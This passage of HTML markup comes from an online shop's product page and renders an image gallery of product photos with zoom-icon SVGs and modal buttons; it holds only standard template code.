        <img src="//kanagear.com/cdn/shop/files/8_cf904ceb-9397-4bdd-9084-3775d03ffb0e.jpg?v=1685035527&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/8_cf904ceb-9397-4bdd-9084-3775d03ffb0e.jpg?v=1685035527&amp;width=246 246w, //kanagear.com/cdn/shop/files/8_cf904ceb-9397-4bdd-9084-3775d03ffb0e.jpg?v=1685035527&amp;width=493 493w, //kanagear.com/cdn/shop/files/8_cf904ceb-9397-4bdd-9084-3775d03ffb0e.jpg?v=1685035527&amp;width=600 600w, //kanagear.com/cdn/shop/files/8_cf904ceb-9397-4bdd-9084-3775d03ffb0e.jpg?v=1685035527&amp;width=713 713w, //kanagear.com/cdn/shop/files/8_cf904ceb-9397-4bdd-9084-3775d03ffb0e.jpg?v=1685035527&amp;width=823 823w, //kanagear.com/cdn/shop/files/8_cf904ceb-9397-4bdd-9084-3775d03ffb0e.jpg?v=1685035527&amp;width=990 990w, //kanagear.com/cdn/shop/files/8_cf904ceb-9397-4bdd-9084-3775d03ffb0e.jpg?v=1685035527&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/8_cf904ceb-9397-4bdd-9084-3775d03ffb0e.jpg?v=1685035527&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/8_cf904ceb-9397-4bdd-9084-3775d03ffb0e.jpg?v=1685035527&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/8_cf904ceb-9397-4bdd-9084-3775d03ffb0e.jpg?v=1685035527&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/8_cf904ceb-9397-4bdd-9084-3775d03ffb0e.jpg?v=1685035527&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/8_cf904ceb-9397-4bdd-9084-3775d03ffb0e.jpg?v=1685035527&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24793051889747">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24793051922515"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24793051922515"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/9_aa59804f-b530-4186-bd98-27341f10046b.jpg?v=1685035527&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/9_aa59804f-b530-4186-bd98-27341f10046b.jpg?v=1685035527&amp;width=246 246w, //kanagear.com/cdn/shop/files/9_aa59804f-b530-4186-bd98-27341f10046b.jpg?v=1685035527&amp;width=493 493w, //kanagear.com/cdn/shop/files/9_aa59804f-b530-4186-bd98-27341f10046b.jpg?v=1685035527&amp;width=600 600w, //kanagear.com/cdn/shop/files/9_aa59804f-b530-4186-bd98-27341f10046b.jpg?v=1685035527&amp;width=713 713w, //kanagear.com/cdn/shop/files/9_aa59804f-b530-4186-bd98-27341f10046b.jpg?v=1685035527&amp;width=823 823w, //kanagear.com/cdn/shop/files/9_aa59804f-b530-4186-bd98-27341f10046b.jpg?v=1685035527&amp;width=990 990w, //kanagear.com/cdn/shop/files/9_aa59804f-b530-4186-bd98-27341f10046b.jpg?v=1685035527&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/9_aa59804f-b530-4186-bd98-27341f10046b.jpg?v=1685035527&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/9_aa59804f-b530-4186-bd98-27341f10046b.jpg?v=1685035527&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/9_aa59804f-b530-4186-bd98-27341f10046b.jpg?v=1685035527&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/9_aa59804f-b530-4186-bd98-27341f10046b.jpg?v=1685035527&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/9_aa59804f-b530-4186-bd98-27341f10046b.jpg?v=1685035527&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/9_aa59804f-b530-4186-bd98-27341f10046b.jpg?v=1685035527&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/9_aa59804f-b530-4186-bd98-27341f10046b.jpg?v=1685035527&amp;width=246 246w, //kanagear.com/cdn/shop/files/9_aa59804f-b530-4186-bd98-27341f10046b.jpg?v=1685035527&amp;width=493 493w, //kanagear.com/cdn/shop/files/9_aa59804f-b530-4186-bd98-27341f10046b.jpg?v=1685035527&amp;width=600 600w, //kanagear.com/cdn/shop/files/9_aa59804f-b530-4186-bd98-27341f10046b.jpg?v=1685035527&amp;width=713 713w, //kanagear.com/cdn/shop/files/9_aa59804f-b530-4186-bd98-27341f10046b.jpg?v=1685035527&amp;width=823 823w, //kanagear.com/cdn/shop/files/9_aa59804f-b530-4186-bd98-27341f10046b.jpg?v=1685035527&amp;width=990 990w, //kanagear.com/cdn/shop/files/9_aa59804f-b530-4186-bd98-27341f10046b.jpg?v=1685035527&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/9_aa59804f-b530-4186-bd98-27341f10046b.jpg?v=1685035527&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/9_aa59804f-b530-4186-bd98-27341f10046b.jpg?v=1685035527&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/9_aa59804f-b530-4186-bd98-27341f10046b.jpg?v=1685035527&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/9_aa59804f-b530-4186-bd98-27341f10046b.jpg?v=1685035527&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/9_aa59804f-b530-4186-bd98-27341f10046b.jpg?v=1685035527&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24793051922515">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24793051955283"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24793051955283"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/11_8524593d-1be4-424d-b102-e93a9a163f7f.jpg?v=1685035527&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/11_8524593d-1be4-424d-b102-e93a9a163f7f.jpg?v=1685035527&amp;width=246 246w, //kanagear.com/cdn/shop/files/11_8524593d-1be4-424d-b102-e93a9a163f7f.jpg?v=1685035527&amp;width=493 493w, //kanagear.com/cdn/shop/files/11_8524593d-1be4-424d-b102-e93a9a163f7f.jpg?v=1685035527&amp;width=600 600w, //kanagear.com/cdn/shop/files/11_8524593d-1be4-424d-b102-e93a9a163f7f.jpg?v=1685035527&amp;width=713 713w, //kanagear.com/cdn/shop/files/11_8524593d-1be4-424d-b102-e93a9a163f7f.jpg?v=1685035527&amp;width=823 823w, //kanagear.com/cdn/shop/files/11_8524593d-1be4-424d-b102-e93a9a163f7f.jpg?v=1685035527&amp;width=990 990w, //kanagear.com/cdn/shop/files/11_8524593d-1be4-424d-b102-e93a9a163f7f.jpg?v=1685035527&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/11_8524593d-1be4-424d-b102-e93a9a163f7f.jpg?v=1685035527&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/11_8524593d-1be4-424d-b102-e93a9a163f7f.jpg?v=1685035527&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/11_8524593d-1be4-424d-b102-e93a9a163f7f.jpg?v=1685035527&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/11_8524593d-1be4-424d-b102-e93a9a163f7f.jpg?v=1685035527&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/11_8524593d-1be4-424d-b102-e93a9a163f7f.jpg?v=1685035527&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/11_8524593d-1be4-424d-b102-e93a9a163f7f.jpg?v=1685035527&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/11_8524593d-1be4-424d-b102-e93a9a163f7f.jpg?v=1685035527&amp;width=246 246w, //kanagear.com/cdn/shop/files/11_8524593d-1be4-424d-b102-e93a9a163f7f.jpg?v=1685035527&amp;width=493 493w, //kanagear.com/cdn/shop/files/11_8524593d-1be4-424d-b102-e93a9a163f7f.jpg?v=1685035527&amp;width=600 600w, //kanagear.com/cdn/shop/files/11_8524593d-1be4-424d-b102-e93a9a163f7f.jpg?v=1685035527&amp;width=713 713w, //kanagear.com/cdn/shop/files/11_8524593d-1be4-424d-b102-e93a9a163f7f.jpg?v=1685035527&amp;width=823 823w, //kanagear.com/cdn/shop/files/11_8524593d-1be4-424d-b102-e93a9a163f7f.jpg?v=1685035527&amp;width=990 990w, //kanagear.com/cdn/shop/files/11_8524593d-1be4-424d-b102-e93a9a163f7f.jpg?v=1685035527&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/11_8524593d-1be4-424d-b102-e93a9a163f7f.jpg?v=1685035527&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/11_8524593d-1be4-424d-b102-e93a9a163f7f.jpg?v=1685035527&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/11_8524593d-1be4-424d-b102-e93a9a163f7f.jpg?v=1685035527&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/11_8524593d-1be4-424d-b102-e93a9a163f7f.jpg?v=1685035527&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/11_8524593d-1be4-424d-b102-e93a9a163f7f.jpg?v=1685035527&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24793051955283">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24793052020819"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24793052020819"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/13_0793cd6b-1617-46d0-8125-85e20eec5da2.jpg?v=1685035527&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/13_0793cd6b-1617-46d0-8125-85e20eec5da2.jpg?v=1685035527&amp;width=246 246w, //kanagear.com/cdn/shop/files/13_0793cd6b-1617-46d0-8125-85e20eec5da2.jpg?v=1685035527&amp;width=493 493w, //kanagear.com/cdn/shop/files/13_0793cd6b-1617-46d0-8125-85e20eec5da2.jpg?v=1685035527&amp;width=600 600w, //kanagear.com/cdn/shop/files/13_0793cd6b-1617-46d0-8125-85e20eec5da2.jpg?v=1685035527&amp;width=713 713w, //kanagear.com/cdn/shop/files/13_0793cd6b-1617-46d0-8125-85e20eec5da2.jpg?v=1685035527&amp;width=823 823w, //kanagear.com/cdn/shop/files/13_0793cd6b-1617-46d0-8125-85e20eec5da2.jpg?v=1685035527&amp;width=990 990w, //kanagear.com/cdn/shop/files/13_0793cd6b-1617-46d0-8125-85e20eec5da2.jpg?v=1685035527&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/13_0793cd6b-1617-46d0-8125-85e20eec5da2.jpg?v=1685035527&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/13_0793cd6b-1617-46d0-8125-85e20eec5da2.jpg?v=1685035527&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/13_0793cd6b-1617-46d0-8125-85e20eec5da2.jpg?v=1685035527&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/13_0793cd6b-1617-46d0-8125-85e20eec5da2.jpg?v=1685035527&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/13_0793cd6b-1617-46d0-8125-85e20eec5da2.jpg?v=1685035527&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/13_0793cd6b-1617-46d0-8125-85e20eec5da2.jpg?v=1685035527&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/13_0793cd6b-1617-46d0-8125-85e20eec5da2.jpg?v=1685035527&amp;width=246 246w, //kanagear.com/cdn/shop/files/13_0793cd6b-1617-46d0-8125-85e20eec5da2.jpg?v=1685035527&amp;width=493 493w, //kanagear.com/cdn/shop/files/13_0793cd6b-1617-46d0-8125-85e20eec5da2.jpg?v=1685035527&amp;width=600 600w, //kanagear.com/cdn/shop/files/13_0793cd6b-1617-46d0-8125-85e20eec5da2.jpg?v=1685035527&amp;width=713 713w, //kanagear.com/cdn/shop/files/13_0793cd6b-1617-46d0-8125-85e20eec5da2.jpg?v=1685035527&amp;width=823 823w, //kanagear.com/cdn/shop/files/13_0793cd6b-1617-46d0-8125-85e20eec5da2.jpg?v=1685035527&amp;width=990 990w, //kanagear.com/cdn/shop/files/13_0793cd6b-1617-46d0-8125-85e20eec5da2.jpg?v=1685035527&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/13_0793cd6b-1617-46d0-8125-85e20eec5da2.jpg?v=1685035527&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/13_0793cd6b-1617-46d0-8125-85e20eec5da2.jpg?v=1685035527&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/13_0793cd6b-1617-46d0-8125-85e20eec5da2.jpg?v=1685035527&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/13_0793cd6b-1617-46d0-8125-85e20eec5da2.jpg?v=1685035527&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/13_0793cd6b-1617-46d0-8125-85e20eec5da2.jpg?v=1685035527&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24793052020819">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24793051988051"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24793051988051"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/12_bffbde85-cd3c-4426-8f58-2752ff10c2b6.jpg?v=1685035527&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/12_bffbde85-cd3c-4426-8f58-2752ff10c2b6.jpg?v=1685035527&amp;width=246 246w, //kanagear.com/cdn/shop/files/12_bffbde85-cd3c-4426-8f58-2752ff10c2b6.jpg?v=1685035527&amp;width=493 493w, //kanagear.com/cdn/shop/files/12_bffbde85-cd3c-4426-8f58-2752ff10c2b6.jpg?v=1685035527&amp;width=600 600w, //kanagear.com/cdn/shop/files/12_bffbde85-cd3c-4426-8f58-2752ff10c2b6.jpg?v=1685035527&amp;width=713 713w, //kanagear.com/cdn/shop/files/12_bffbde85-cd3c-4426-8f58-2752ff10c2b6.jpg?v=1685035527&amp;width=823 823w, //kanagear.com/cdn/shop/files/12_bffbde85-cd3c-4426-8f58-2752ff10c2b6.jpg?v=1685035527&amp;width=990 990w, //kanagear.com/cdn/shop/files/12_bffbde85-cd3c-4426-8f58-2752ff10c2b6.jpg?v=1685035527&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/12_bffbde85-cd3c-4426-8f58-2752ff10c2b6.jpg?v=1685035527&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/12_bffbde85-cd3c-4426-8f58-2752ff10c2b6.jpg?v=1685035527&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/12_bffbde85-cd3c-4426-8f58-2752ff10c2b6.jpg?v=1685035527&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/12_bffbde85-cd3c-4426-8f58-2752ff10c2b6.jpg?v=1685035527&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/12_bffbde85-cd3c-4426-8f58-2752ff10c2b6.jpg?v=1685035527&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/12_bffbde85-cd3c-4426-8f58-2752ff10c2b6.jpg?v=1685035527&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/12_bffbde85-cd3c-4426-8f58-2752ff10c2b6.jpg?v=1685035527&amp;width=246 246w, //kanagear.com/cdn/shop/files/12_bffbde85-cd3c-4426-8f58-2752ff10c2b6.jpg?v=1685035527&amp;width=493 493w, //kanagear.com/cdn/shop/files/12_bffbde85-cd3c-4426-8f58-2752ff10c2b6.jpg?v=1685035527&amp;width=600 600w, //kanagear.com/cdn/shop/files/12_bffbde85-cd3c-4426-8f58-2752ff10c2b6.jpg?v=1685035527&amp;width=713 713w, //kanagear.com/cdn/shop/files/12_bffbde85-cd3c-4426-8f58-2752ff10c2b6.jpg?v=1685035527&amp;width=823 823w, //kanagear.com/cdn/shop/files/12_bffbde85-cd3c-4426-8f58-2752ff10c2b6.jpg?v=1685035527&amp;width=990 990w, //kanagear.com/cdn/shop/files/12_bffbde85-cd3c-4426-8f58-2752ff10c2b6.jpg?v=1685035527&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/12_bffbde85-cd3c-4426-8f58-2752ff10c2b6.jpg?v=1685035527&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/12_bffbde85-cd3c-4426-8f58-2752ff10c2b6.jpg?v=1685035527&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/12_bffbde85-cd3c-4426-8f58-2752ff10c2b6.jpg?v=1685035527&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/12_bffbde85-cd3c-4426-8f58-2752ff10c2b6.jpg?v=1685035527&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/12_bffbde85-cd3c-4426-8f58-2752ff10c2b6.jpg?v=1685035527&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24793051988051">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24793052053587"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24793052053587"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/14_d1d1a95f-44cb-4eaa-8ffc-8a83a4799a51.jpg?v=1685035527&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/14_d1d1a95f-44cb-4eaa-8ffc-8a83a4799a51.jpg?v=1685035527&amp;width=246 246w, //kanagear.com/cdn/shop/files/14_d1d1a95f-44cb-4eaa-8ffc-8a83a4799a51.jpg?v=1685035527&amp;width=493 493w, //kanagear.com/cdn/shop/files/14_d1d1a95f-44cb-4eaa-8ffc-8a83a4799a51.jpg?v=1685035527&amp;width=600 600w, //kanagear.com/cdn/shop/files/14_d1d1a95f-44cb-4eaa-8ffc-8a83a4799a51.jpg?v=1685035527&amp;width=713 713w, //kanagear.com/cdn/shop/files/14_d1d1a95f-44cb-4eaa-8ffc-8a83a4799a51.jpg?v=1685035527&amp;width=823 823w, //kanagear.com/cdn/shop/files/14_d1d1a95f-44cb-4eaa-8ffc-8a83a4799a51.jpg?v=1685035527&amp;width=990 990w, //kanagear.com/cdn/shop/files/14_d1d1a95f-44cb-4eaa-8ffc-8a83a4799a51.jpg?v=1685035527&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/14_d1d1a95f-44cb-4eaa-8ffc-8a83a4799a51.jpg?v=1685035527&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/14_d1d1a95f-44cb-4eaa-8ffc-8a83a4799a51.jpg?v=1685035527&amp;width=1346 1346w, 